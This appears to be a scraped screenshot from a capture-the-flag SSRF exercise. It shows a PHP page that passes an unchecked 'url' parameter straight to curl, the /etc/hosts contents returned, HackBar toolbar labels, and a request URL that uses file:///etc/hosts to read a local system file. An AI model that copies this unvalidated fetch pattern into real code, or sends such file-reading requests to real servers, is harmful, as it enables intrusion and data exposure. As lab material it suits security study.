 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.73.23.21 b4bd966a1619
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://124.222.24.150:8091/?url=file:///etc/hosts